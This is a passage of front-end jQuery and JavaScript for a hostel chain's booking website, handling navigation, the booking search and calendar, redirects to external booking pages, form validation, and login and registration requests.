            var targetElement = document.querySelector("#" + item);

            // Activate the target tab
            targetTab.click();

            // Scroll to the target element smoothly
            if (targetElement) {
              window.scroll({
                top: targetElement.offsetTop,
                behavior: 'smooth'
              });
            }
          }
          // else {
          //     window.scroll({
          //         top: 0,
          //         behavior: 'smooth'
          //     });
          // }

          window.localStorage.removeItem('target_id');
        }, 500);

        // Tab and scroll
        var tabscrolls = document.querySelectorAll('[data-toggle="tabscroll"]');
        if (tabscrolls) {
          tabscrolls.forEach(function (tabscroll) {
            tabscroll.addEventListener('click', function (event) {
              event.preventDefault();
              var target = tabscroll.getAttribute('href');
              var targetTab = document.querySelector('.nav-pills a[href="' + target + '"]');
              var targetElement = document.querySelector(tabscroll.getAttribute('aria-controls'));

              // Activate the target tab
              targetTab.click();

              // Temporarily change display to 'block'
              var originalDisplayStyle = targetElement.style.display;
              targetElement.style.display = 'block';
              setTimeout(function () {
                // Scroll to the target element smoothly
                if (targetElement) {
                  // Scroll to the element
                  targetElement.scrollIntoView({
                    behavior: 'smooth',
                    block: 'start',
                    inline: 'nearest'
                  });

                  // Restore original display style
                  targetElement.style.display = originalDisplayStyle;
                }
              }, 100);
            });
          });
        }
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  document.addEventListener("DOMContentLoaded", function () {
    event_hashtag.init();
  });
  window.addEventListener("resize", function () {
    event_hashtag.init();
  });

  (function ($) {
    var Defaults = $.fn.select2.amd.require('select2/defaults');
    $.extend(Defaults.defaults, {
      dropdownPosition: 'auto'
    });
    var AttachBody = $.fn.select2.amd.require('select2/dropdown/attachBody');
    var _positionDropdown = AttachBody.prototype._positionDropdown;
    AttachBody.prototype._positionDropdown = function () {
      var $window = $(window);
      var isCurrentlyAbove = this.$dropdown.hasClass('select2-dropdown--above');
      var isCurrentlyBelow = this.$dropdown.hasClass('select2-dropdown--below');
      var newDirection = null;
      var offset = this.$container.offset();
      offset.bottom = offset.top + this.$container.outerHeight(false);
      var container = {
        height: this.$container.outerHeight(false)
      };
      container.top = offset.top;
      container.bottom = offset.top + container.height;
      var dropdown = {
        height: this.$dropdown.outerHeight(false)
      };
      var viewport = {
        top: $window.scrollTop(),
        bottom: $window.scrollTop() + $window.height()
      };
      var enoughRoomAbove = viewport.top < offset.top - dropdown.height;
      var enoughRoomBelow = viewport.bottom > offset.bottom + dropdown.height;
      var css = {
        left: offset.left,
        top: container.bottom
      };

      // Determine what the parent element is to use for calciulating the offset
      var $offsetParent = this.$dropdownParent;

      // For statically positoned elements, we need to get the element
      // that is determining the offset
      if ($offsetParent.css('position') === 'static') {
        $offsetParent = $offsetParent.offsetParent();
      }
      var parentOffset = $offsetParent.offset();
      css.top -= parentOffset.top;
      css.left -= parentOffset.left;
      var dropdownPositionOption = this.options.get('dropdownPosition');
      if (dropdownPositionOption === 'above' || dropdownPositionOption === 'below') {
        newDirection = dropdownPositionOption;
      } else {
        if (!isCurrentlyAbove && !isCurrentlyBelow) {
          newDirection = 'below';
        }
        if (!enoughRoomBelow && enoughRoomAbove && !isCurrentlyAbove) {
          newDirection = 'above';
        } else if (!enoughRoomAbove && enoughRoomBelow && isCurrentlyAbove) {
          newDirection = 'below';
        }
      }
      if (newDirection == 'above' || isCurrentlyAbove && newDirection !== 'below') {
        css.top = container.top - parentOffset.top - dropdown.height;
      }
      if (newDirection != null) {
        this.$dropdown.removeClass('select2-dropdown--below select2-dropdown--above').addClass('select2-dropdown--' + newDirection);
        this.$container.removeClass('select2-container--below select2-container--above').addClass('select2-container--' + newDirection);
      }
      this.$dropdownContainer.css(css);
    };
  })(window.jQuery);

  (function ($) {
    $("document").ready(function () {
      new_navigation();
      minisearch();
      showcalendar();
      hidecalendar();
    });
    $(window).scroll(function () {
      new_navigation();
      minisearch();
      minisearchOnScroll();
    });

    // nav sticky
    function new_navigation() {
      if ($('.navscroll-big').length) {
        var window_height = $(document).scrollTop();
        if ($('.entry-header').length) {
          var navscroll_position = $('.entry-header').offset().top;
          if (window_height > navscroll_position) {
            $('.navscroll-big').addClass('scrolled');
            $('.site-header').addClass('no-shadow');
          } else {
            $('.navscroll-big').removeClass('scrolled');
            $('.site-header').removeClass('no-shadow');
          }
        }
      }
      if ($('#navscroll').length) {
        var window_height = $(document).scrollTop();
        var navscroll_position = $('.entry-wrap').offset().top;
        if (window_height > navscroll_position) {
          $('#navscroll').addClass('scrolled');
        } else {
          $('#navscroll').removeClass('scrolled');
        }
      }
      if ($('.nav-track').length) {
        var window_height = $(document).scrollTop();
        if ($('.section-track').length) {
          $('.nav-track .scroll a').each(function () {
            var _this = $(this).attr('href');
            var navTrack = $('.nav-track').outerHeight();
            if ($(_this).length) {
              var target = $(_this).offset().top - 91;
              var target2 = target - navTrack;
              var elementHeight = target2 + $(_this).outerHeight(true);
              if (window_height >= target2 && window_height < elementHeight) {
                $(this).parent('.scroll').addClass('active');
              } else {
                $(this).parent('.scroll').removeClass('active');
              }
            }
          });
        }
      }
      if ($('.pos-sticky').length) {
        var window_height = $(document).scrollTop();
        var selector = $('.pos-sticky').prev();
        var headerHeight = $('.site-header').height();
        var selectorHeight = selector.outerHeight() - headerHeight;
        var navscroll_position = selector.offset().top + selectorHeight;
        if (window_height > navscroll_position) {
          $('.pos-sticky').addClass('scrolled');
          $('.site-header').addClass('no-shadow');
        } else {
          $('.pos-sticky').removeClass('scrolled');
          $('.site-header').removeClass('no-shadow');
        }
      }
    }

    // mini search booking
    function minisearch() {
      var scrollTop = $(window).scrollTop();
      var searchbooking = $('.booking-search').hasClass("fixed");
      var selector = $('.page-banner, .exp-hero-content');
      var minisearchs = $('.mini-search-header').length;
      if (minisearchs) {
        var targetScroll = selector.offset().top + selector.outerHeight(true);
        if (scrollTop > targetScroll && !searchbooking) {
          $('.mini-search-header').addClass('show');
        } else {
          $('.mini-search-header').removeClass('show');
        }
      }
    }

    // mini search booking on scroll
    function minisearchOnScroll() {
      var scrollTop = $(window).scrollTop();
      var selector = $('.page-banner, .exp-hero-content');
      var minisearchs = $('.mini-search-header').length;
      if (minisearchs) {
        var targetScroll = selector.offset().top + selector.outerHeight(true);
        if (scrollTop < targetScroll) {
          $('.bookig-search-holder').removeClass('fixed');
          $('.content-destination #navscroll, .navscroll-big').removeClass('adjust');
          $('.navscroll-big').removeClass('adjust');
        }
      }
    }

    // show calendar from mini search booking
    function showcalendar() {
      $('.mini-search').click(function () {
        $('.bookig-search-holder').addClass('fixed');
        $('.mini-search-header').removeClass('show');
        $('.content-destination #navscroll').addClass('adjust');
        $('.navscroll-big').addClass('adjust');
      });
      $('.col-mini-location').click(function () {
        $('.destination-select').select2('open');
        $('.destination-select').parents('.item').addClass('active');
        $('.booking-search .container').addClass('active');
      });
    }

    // hide calendar when click outside
    function hidecalendar() {
      $(document).on('click', function (e) {
        var container = $(".booking-search, .select2-dropdown, .mini-search");
        var scrollTop = $(window).scrollTop();
        var selector = $('.page-banner, .exp-hero-content');
        var minisearchs = $('.mini-search-header').length;
        if (minisearchs) {
          var targetScroll = selector.offset().top + selector.outerHeight(true);
          if (!container.is(e.target) && container.has(e.target).length === 0 && scrollTop > targetScroll) {
            $('.bookig-search-holder').removeClass('fixed');
            $('.mini-search-header').addClass('show');
            $('.content-destination #navscroll').removeClass('adjust');
            $('.navscroll-big').removeClass('adjust');
          }
        }
      });
    }
  })(jQuery);

  var copy_to_clipboard = function (document, window) {
    var evt = [function (document, window) {
        var toggle = document.querySelectorAll('[data-toggle=copy-to-clipboard]');
        toggle.forEach(function (button) {
          var target = document.querySelector('#' + button.getAttribute('aria-controls'));
          var alternate_input = document.querySelector('.alternate-input');
          alternate_input.innerText = target.value;
          var ss = alternate_input.clientWidth + 10;
          target.style.width = ss + 'px';
          button.addEventListener('click', function () {
            target.select();
            target.setSelectionRange(0, 99999);
            navigator.clipboard.writeText(target.value);
            button.classList.add('copied');
            button.innerHTML = 'link copied';
          });
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  copy_to_clipboard.init();

  var tab_radio = function (document, window) {
    var evt = [function (document, window) {
        var toggle = document.querySelectorAll('[name=tab-radio]');
        var tabContents = document.querySelectorAll('.tab-radio-content');
        toggle.forEach(function (button) {
          var target = document.querySelector('#' + button.getAttribute('aria-controls'));
          button.addEventListener('change', function () {
            toggle.forEach(function (btn) {
              return btn.closest('.nav-tab-item').classList.remove('active');
            });
            tabContents.forEach(function (content) {
              return content.classList.remove('show');
            });
            button.closest('.nav-tab-item').classList.add('active');
            target.classList.add('show');
          });
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  tab_radio.init();

  (function ($) {
    $(document).ready(function () {
      // eslint-disable-next-line no-console

      $(".notice-modal").modal();
      $("form #check-in").attr("autocomplete", "off");
      $("form #check-out").attr("autocomplete", "off");
      $('.destination-select').select2({
        minimumResultsForSearch: -1,
        width: 'resolve',
        dropdownPosition: 'below',
        dropdownParent: $('.booking-search'),
        escapeMarkup: function escapeMarkup(result) {
          return result;
        },
        templateResult: function templateResult(result) {
          if (result['text'] == "Searching…") {
            return '<span class="mad">' + result['text'] + '</span>';
          }
          if (result['text'] == "Add destination") {
            return '<span class="mad">MAD MONKEYS</span>';
          }
          return result['text'].replace(/^(\w+)/, '<span class="country">$1</span>');
        }
      });
      $('.destination-select').on('select2:select', function (e) {
        $("#datepicker").show();
        $(this).parents('.item').removeClass('active');
        $('.booking-search #check-in').parents('.item').addClass('active');
      });
      $('.booking-search .item:first').on('click', function () {
        $('.destination-select').select2('open');
      });
      $('.open-destination').on('click', function (event) {
        event.preventDefault();
        $('.destination-select').select2('open');
        $('.places-item').addClass('active');
        $('.booking-search .container').addClass('active');
      });
      $('.open-calendar').on('click', function (event) {
        event.preventDefault();
        $("#datepicker").attr('style', 'display:inline-flex');
        $('#check-in').parents('.item').addClass('active');
        $('.booking-search .container').addClass('active');
      });

      // mobile validation
      $('#billing_phone').on('keypress', function (e) {
        var $this = $(this);
        var regex = new RegExp("^[+0-9b]+$");
        var str = String.fromCharCode(!e.charCode ? e.which : e.charCode);
        // for 11 to 15 digit number only
        if ($this.val().length > 14) {
          e.preventDefault();
          return false;
        }
        if (e.charCode < 54 && e.charCode > 47) {
          if ($this.val().length == 0) {
            e.preventDefault();
            return false;
          } else {
            return true;
          }
        }
        if (regex.test(str)) {
          return true;
        }
        e.preventDefault();
        return false;
      });
      $(document.body).on('updated_checkout', function (data) {
        var ajax_url = madmonkey_tickets_options.ajaxurl,
          country_code = $('#billing_country').val();
        var ajax_data = {
          action: 'append_country_prefix_in_billing_phone',
          country_code: $('#billing_country').val()
        };
        $.post(ajax_url, ajax_data, function (response) {
          $('#billing_phone').val(response);
        });
      });

      // condition for old booking  
      $('#calendar-booking-search').on('submit', function (event) {
        var city = $(".destination-select option:selected").val();
        var checkin = $('#check-in-alter').val();
        var checkout = $('#check-out-alter').val();
        if (city == '41') {
          var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + checkin + "&checkout=" + checkout, '_blank');
          win.focus();
          return false;
        } 
       /* if (city == '444') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
      // if (city == '333') {
       //   var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+checkin+"&to="+checkout+"&guests=2");
       //   win.focus();
       //   return false;
      //  }
      if (city == '51') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+checkin+"&to="+checkout+"&guests=2");
        win.focus();
        return false;
      }
        if (city == '147') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '415') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '144') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '52') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }*/
        if (city == '478') {
          var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
          win.focus();
          return false;
        }
      });

      // mobile condition for search booking if au 
      $('#mcalendar-booking-search').on('submit', function (event) {
        var city = $(".mlist-country option:selected").val();
        var checkin = $('#mcheck-in-alter').val();
        var checkout = $('#mcheck-out-alter').val();
        if (city == '41') {
          var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + checkin + "&checkout=" + checkout, '_blank');
          win.focus();
          return false;
        }
       /* if (city == '444') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
       // if (city == '333') {
        //  var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+checkin+"&to="+checkout+"&guests=2");
        //  win.focus();
        //  return false;
        //}
        if (city == '147') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '51') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '144') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '415') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '52') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }*/
        if (city == '478') {
          var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
          win.focus();
          return false;
        }
      });
      if ($('.right .private').length) {
        $('.room-type .item a#private-room').show();
      }
      if ($('.right .dorm').length) {
        $('.room-type .item a#dorm-room').show();
      }
      $('span#read-more').click(function () {
        var id = $(this).attr("data");
        $('#' + id + ' li:hidden').slice(0, 20).show();
        if ($('#' + id + ' li').length == $('#' + id + ' li:visible').length) {
          $('#' + id + ' span#read-more').hide();
        }
      });
      $('.registration-form').hide();
      $('.password-form').hide();
      $('.full-experience').hide();
      $('.welcome-message').hide();
      $('#continue-full-experience').on('click', function () {
        $('.deets, .full-experience').slideToggle("slow");
        $('.deets-text').text("Get the full experience");
      });
      $('.create-account, .closeReg').on('click', function () {
        $('.popup-login-wrapper, .registration-form').slideToggle("slow");
      });
      $('.lost-password').on('click', function () {
        $(".login-modal").modal();
        $('.popup-login-wrapper, .password-form').slideToggle("slow");
      });
      $('.booking-sub-title .login-popup, #error-message .login-popup').on('click', function () {
        $(".login-modal").modal();
        $('.popup-login-wrapper').show("slow");
        $('.password-form').hide();
        $('.popup-login-wrapper, .registration-form').slideToggle("slow");
      });
      $('#error-message .lost-password').on('click', function () {
        $(".login-modal").modal();
        $('.popup-login-wrapper').hide();
        $('.password-form').show("slow");
      });
      $('#legacy-booking button#submit').click(function () {
        var url = $('#destination').val();
        var checkin = $('#check-in-alter').val();
        var checkout = $('#check-out-alter').val();
        var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + checkin + "&checkout=" + checkout, '_blank');
        win.focus();
        return false; 
      }); 
      $("#woocommerce-form-register #reg_email").keyup(function (e) {
        var email = this.value;
        if (email.length === 0) {
          $('#woocommerce-form-register #reg_email').parents('p').addClass('warning');
        } else {
          $('#woocommerce-form-register #reg_email').parents('p').removeClass('warning');
        }
        if (IsEmail(email) == false) {
          $('.registration-form span.warning.mt-0').removeClass('active');
          $('#woocommerce-form-register #reg_email').parents('p').addClass('warning');
          $('.registration-form span.warning.mt-3').addClass('active');
          $('.woocommerce-form-register__submit').attr('disabled', 'disabled');
          return false;
        } else { 
          $('#woocommerce-form-register #reg_email').parents('p').removeClass('warning');
        }
        wp.ajax.post({
          action: 'check_lost_password',
          email: email
        }).done(function (response) {
          if (response == 1) {
            $('.registration-form span.warning.mt-3').removeClass('active');
            $('.registration-form span.warning.mt-0').addClass('active');
            $('#woocommerce-form-register #reg_email').parents('p').addClass('warning');
            // $('#woocommerce-form-register #registration-submit').prop('disabled', true);
          } else {
            $('#woocommerce-form-register #reg_email').parents('p').removeClass('warning');
            $('.registration-form span.warning').removeClass('active');
            // $('#woocommerce-form-register #registration-submit').prop('disabled', false); 
            $('.woocommerce-form-register__submit').removeAttr('disabled');
          }
        });
      });
      $("#account_password, #reg_password, #password_1").keyup(function (e) {
        var password = this.value;
        wp.ajax.post({
          action: 'mdcheck_password_strength',
          password: password
        }).done(function (response) {
          if (/invalid/i.test(response)) {
            $('.woocommerce-form-register__submit').attr('disabled', 'disabled');
          } else {
            $('.woocommerce-form-register__submit').removeAttr('disabled');
          }
          $('ul#password-strength').html(response);
        });
      });
      $("#account_password, #reg_password, #password_1").keyup(function (e) {
        var password = this.value;
        if (e.key === "Backspace") {
          wp.ajax.post({
            action: 'mdcheck_password_strength',
            password: password
          }).done(function (response) {
            if (/invalid/i.test(response)) {
              $('.woocommerce-form-register__submit').attr('disabled', 'disabled');
            } else {
              $('.woocommerce-form-register__submit').removeAttr('disabled');
            }
            $('ul#password-strength').html(response);
          });
        }
      });
      var emailValidation = $("#billing_email_field label[for='billing_email']");
      function validateEmail(email) {
        var emailRegex = /^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;
        return emailRegex.test(email);
      }
      $("#billing_email").on("input", function () {
        var email = $(this).val();
        if (validateEmail(email)) {
          emailValidation.html("Email address:").css("color", "#212529");
        } else {
          emailValidation.html("Email address: Invalid Email").css("color", "red");
          //$('.shop_table tfoot, .place-order #place_order').addClass('disabled');
          $('.shop_table tfoot, .place-order #place_order').removeClass('disabled');
        }
      });
      var linkto = GetQueryParamsValue($(location).attr('href'));
      if (linkto.linkto) {
        $('html, body').animate({
          scrollTop: $('#pills-tab').position().top - 100
        }, 'slow');
        $('.nav-pills a[href="#cheat-3"]').tab('show');
      }

      // Get the link
      var linkToCopy = $("#copyLink").attr("href");

      // Attach click event to the image
      $("#imageCopyLink").click(function (e) {
        // Create a temporary input element
        var tempInput = $("<input>");

        // Append it to the body
        $("body").append(tempInput);

        // Set its value to the link
        tempInput.val(linkToCopy).select();

        // Copy the link to the clipboard
        document.execCommand("copy");

        // Remove the temporary input element
        tempInput.remove();

        // Optionally, provide some feedback to the user
        alert("Link copied to clipboard!");
        e.preventDefault();
      });
      $('.stars').each(function () {
        var score = $(this).data('score');
        $(this).css('--rating', score / 5);
      });
    });

    // login form validaton
    $(document).on('submit', '#loginform', function (event) {
      var username = $('#loginform #user_login').val();
      var password = $('#loginform #user_pass').val();
      if (username.length === 0) {
        $('#loginform #user_login').parents('p').addClass('warning');
        return false;
      } else {
        $('#loginform #user_login').parents('p').removeClass('warning');
      }
      event.preventDefault();
      wp.ajax.post({
        action: 'mdcheck_login_details',
        username: username,
        password: password
      }).done(function (response) {
        if (response == 1) {
          event.currentTarget.submit();
        } else if (response == 3) {
          top.location.href = '/my-account/lost-password';
        } else {
          $('.popup-login-wrapper span.warning').addClass('active');
          $('.popup-login-wrapper span.warning').show();
          $('.popup-login-wrapper span.warning.active').fadeOut(5000);
          event.preventDefault();
        }
      });
    });
    $('.woocommerce-ResetPassword-email .woocommerce-Button').click(function () {
      var email = $('.woocommerce-ResetPassword-email #user_login').val();
      if (email.length === 0) {
        $('.woocommerce-ResetPassword-email #user_login').parents('p').addClass('warning');
        return false;
      } else {
        $('.woocommerce-ResetPassword-email #user_login').parents('p').removeClass('warning');
      }
      if (IsEmail(email) == false) {
        $('.woocommerce-ResetPassword-email #user_login').parents('p').addClass('warning');
        return false;
      } else {
        $('.woocommerce-ResetPassword-email #user_login').parents('p').removeClass('warning');
      }
      wp.ajax.post({
        action: 'check_lost_password',
        email: email
      }).done(function (response) {
        if (response == 1) {
          $('#woocommerce-ResetPassword').submit();
        } else {
          $('.woocommerce-ResetPassword-email span.warning').addClass('active');
          return false;
        }
      });
      return false;
    });

    // header sticky
    function header_sticky() {
      var scroll = $(window).scrollTop();
      var $topbar = $('.site-header').outerHeight();
      var as = $('.site-header').outerHeight() + 5;
      var advisory = $('.travel-advisory').outerHeight();
      var height = $(window).innerHeight();
      var aa = as + advisory;
      if (scroll) {
        $('.site-header').addClass('active');
        $('.site-header').addClass('smally');
        $('.site-header').addClass('sticky-top');
        $('.sitenav-mobile').css({
          'margin-top': as + 'px',
          'height': height - as + 'px'
        });
        $('.sitenav-mobile').addClass("sticky-top");
        $('.cart-information').addClass('sticky-enable');
        $('.site-header').show();
        if (scroll > $topbar * 2) {
          $('.site-header').addClass('smally');
        }
      } else {
        $('.site-header').removeClass('active smally sticky-top');
        $('.cart-information').removeClass('sticky-enable');
        $('.sitenav-mobile').css({
          'margin-top': aa + 'px',
          'height': height - aa + 'px'
        });
        $('.sitenav-mobile').css("height", 'calc(100% - ' + aa + ')');
        $('.sitenav-mobile').removeClass("sticky-top");
      }
    }
    $(window).scroll(header_sticky);
    $(window).on("load", function () {
      setTimeout(function () {
        header_sticky();
      }, 100);
      $('input[name="guest_email"]').attr('name', 'guest_email[]');
      $('#guest_email_field').append('<p>Booking with friends? Add additional email <i id="add-guest-email" class="fa-solid fa-circle-plus"></i></p>');

      // console.clear();
    });

    $(window).on("resize", function () {
      header_sticky();
    });

    // intersect
    if ($('#esg-links').length) {
      $(document).on('scroll', function () {
        if ($(this).scrollTop() >= $('#esg-links').position().top) {
          $('#esg-links').addClass('sticky-nav');
        }
        if ($(this).scrollTop() <= 350) {
          $('#esg-links').removeClass('sticky-nav');
        }
      });
    }
    if ($('#mobile-list-country').length) {
      $(document).on('scroll', function () {
        if ($(this).scrollTop() >= $('#mobile-list-country').position().top) {
          $('#mobile-list-country').addClass('sticky-nav');
        }
        if ($(this).scrollTop() <= 350) {
          $('#mobile-list-country').removeClass('sticky-nav');
        }
      });
    }
    if ($('#mnavscroll').length) {
      $(document).on('scroll', function () {
        if ($(this).scrollTop() >= $('#mnavscroll').position().top) {
          $('#mnavscroll').addClass('sticky-nav');
        }
        if ($(this).scrollTop() <= 350) {
          $('#mnavscroll').removeClass('sticky-nav');
        }
      });
    }

    // burger menu
    $('.burger-menu#menu').click(function () {
      $('body').toggleClass('sitenav-mobile-active');
      if ($('body').hasClass('sitenav-mobile-active')) {
        $('body').css('overflow', 'hidden');
        $('.layout-backdrop').attr('aria-hidden', 'false');
      } else {
        $('body').css('overflow', 'auto');
        $('.layout-backdrop').attr('aria-hidden', 'true');
      }
      $('#sitenav-mobile').toggleClass('open');
      $('#sitenav-mobile').removeClass('expand');
    });
    $('.layout-backdrop').click(function () {
      var $backdrop = $('.layout-backdrop');
      $backdrop.attr('aria-hidden', $backdrop.attr('aria-hidden') == 'false' ? 'true' : 'false');
      $('body').removeClass('sitenav-mobile-active');
      $('body').css('overflow', 'auto');
      $('#sitenav-mobile').removeClass('open');
      $('#sitenav-mobile').removeClass('expand');
      $('.booking-counntry-search').removeClass("active");
    });

    // menu active
    $('#sitenav-mobile li a').click(function () {
      $("#sitenav-mobile li").removeClass("active");
      $(this).parent().addClass("active");
    });
    $(document).on('click', '.not-clickable .menu > .has-sub > a', function (event) {
      event.preventDefault();
      event.stopPropagation();
    });
    $(document).ready(function () {
      // Smooth scrolling
      $('li.scroll a, .partners-page a.partner-btn, .auto-scroll').on('click', function (e) {
        e.preventDefault();
        var url = $('body').find($(this).attr('href')).offset().top - 81;
        var posSticky = $('.pos-sticky');
        var elements = $(this).attr('href');
        if ($(elements) && posSticky.length) {
          $('html, body').animate({
            scrollTop: url - posSticky.outerHeight()
          }, 900, 'swing');
        } else {
          $('html, body').animate({
            scrollTop: url
          }, 900, 'swing');
        }
        $(this).parent().addClass('active');
        $(this).parent().siblings().removeClass('active');
        var selected = $(this).attr('value');
        if (selected == 'getting-here') {
          $('.nav-pills a[href="#cheat-3"]').tab('show');
        }
        return false;
      });
      var input = document.querySelector("#phone");
      var iti = window.intlTelInput(input, {
        initialCountry: "auto",
        geoIpLookup: function geoIpLookup(success, failure) {
          $.get("https://ipinfo.io", function () {}, "jsonp").always(function (resp) {
            var countryCode = resp && resp.country ? resp.country : "us";
            success(countryCode);
          });
        },
        utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/utils.js" // just for formatting/placeholders etc
      });

      input.addEventListener('countrychange', function (e) {
        // Auto-generate the country code when the country is changed
        $('#phone').val('');
        var countryData = iti.getSelectedCountryData();
        $('#phone').val('+' + countryData.dialCode + ' ' + $('#phone').val());
      });
      $('#woocommerce-form-register').on('submit', function (e) {
        e.preventDefault();
        var nonce = $('#woocommerce-register-nonce').val();
        var email = $('#reg_email').val();
        var password = $('#reg_password').val();
        var billing_first_name = $('#reg_billing_first_name').val();
        var billing_last_name = $('#reg_billing_last_name').val();
        var birthday_field = $('#birthday_field').val();
        var billing_country = $('#billing_country').val();
        var billing_currency = $('#reg_billing_currency').val();
        var billing_phone = $('#phone').val();
        var formData = {
          action: 'mm_register_user',
          nonce: nonce,
          email: email,
          password: password,
          billing_first_name: billing_first_name,
          billing_last_name: billing_last_name,
          birthday_field: birthday_field,
          billing_country: billing_country,
          billing_currency: billing_currency,
          billing_phone: billing_phone
        };
        wp.ajax.post(formData).done(function (response) {
          if (response) {
            $('.full-experience, .welcome-message').slideToggle("slow");
            $('.deets-text').hide();
            window.location.href = response.redirect;
          }
        }).fail(function (response) {
          alert(response.data);
        });
      });
    });
    $(document).on('click', '.shop_table a#more-order-detais', function () {
      $('.shop_table tbody').slideToggle('fast', function () {
        if ($(this).is(':visible')) $(this).css('display', 'block');
        $(this).closest('table').toggleClass('active');
        $(".shop_table a#more-order-detais").toggleClass('active', $(this).is(':visible'));
        return false;
      });
    });
    $(document).on('click', '#cart-information a#more-order-detais', function () {
      var nprice = $("p#total-price").attr("total");
      $(this).toggleClass('active');
      $("#cart-information").toggleClass('active');
      $('#cart-information .item-book.check-in').remove();
      $('#cart-information .item-book.check-out').remove();
      $('#cart-information .item-book').slideToggle('fast', function () {
        if ($(this).is(':visible'))
          // $(this).css('display', 'block');
          $('#cart-information .item-book.promo').css('display', 'flex');
        $('#cart-information .item-book.check-in').css('display', 'none');
        $('#cart-information .item-book.check-out').css('display', 'none');
        if (nprice != undefined) {
          $("#cart-information").addClass("active-total");
        } else {
          $("#cart-information").removeClass("active-total");
        }
        return false;
      });
    });

    // Smooth scrolling
    $('.esg-links li.esg a, .talent-header a').click(function (e) {
      e.preventDefault();
      var url = $('body').find($(this).attr('href')).offset().top - 120;
      $('html, body').animate({
        scrollTop: url
      }, 1000);
      return false;
    });
    $(document).on('click', '.card-expss', function (e) {
      var id = $(this).attr("data");
      var index = $(this).attr("index");
      $(".skeleton-2").show();
      $('#experiences-modal .card-content').remove();
      wp.ajax.post({
        action: 'destination_selected',
        id: id,
        index: index
      }).done(function (response) {
        $('#experiences-modal-content').html(response);
        $(".skeleton-2").hide();
      });
    });
    $(document).on('click', 'a#change-woo-image', function () {
      $("#form-row-pic").toggle();
    });
    $('.dropdown-menu a.dropdown-toggle').on('click', function (e) {
      if (!$(this).next().hasClass('show')) {
        $(this).parents('.dropdown-menu').first().find('.show').removeClass('show');
      }
      var $subMenu = $(this).next('.dropdown-menu');
      $subMenu.toggleClass('show');
      $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function (e) {
        $('.dropdown-submenu .show').removeClass('show');
      });
      return false;
    });

    //// added 20.10.2022 /////

    $('.dropdown-toggle').click(function () {
      var sitenav = $('.sitenav-mobile');
      sitenav.removeClass('expand');
    });
    $('.sub-expand .dropdown-toggle').click(function () {
      var myParent = $(this).parent('.sub-expand');
      var sitenav = $('.sitenav-mobile');
      if (myParent.hasClass('show')) {
        sitenav.removeClass('expand');
      } else {
        sitenav.addClass('expand');
      }
    });
    $(document).on('click', '#book-now-mobile', function (e) {
      if ($(this).hasClass('active')) ; else {
        return false;
      }
    });

    // validation
    function IsEmail(email) {
